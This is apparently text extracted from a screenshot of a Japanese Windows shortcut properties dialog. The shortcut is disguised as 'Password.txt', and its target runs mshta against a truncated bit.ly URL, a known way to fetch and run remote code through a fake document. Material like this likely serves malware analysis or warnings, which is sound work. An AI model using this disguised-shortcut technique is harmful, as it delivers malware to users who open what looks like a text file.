 Password.txtのプロパティ
画面の色 セキュリティ 詳細 以前のバージョン
全般 ショートカット オプション フォント レイアウト
Password.txt
種類: アプリケーション
場所: System32
リンク先(T): stemRoot%¥System32¥mshta https://bit.ly/
作業フォルダー(S): c:¥users¥public
ショートカット
キー(K): なし
実行時の
大きさ(R): 通常のウィンドウ
コメント(O):
ファイルの場所を開く(F) アイコンの変更(C)... 詳細設定(D)...
OK キャンセル 適用(A)